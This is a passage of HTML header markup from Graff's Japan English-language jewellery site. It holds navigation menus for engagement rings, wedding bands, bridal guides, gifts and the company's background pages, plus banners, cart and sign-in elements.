                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/jp-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/jp-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/jp-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/jp-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
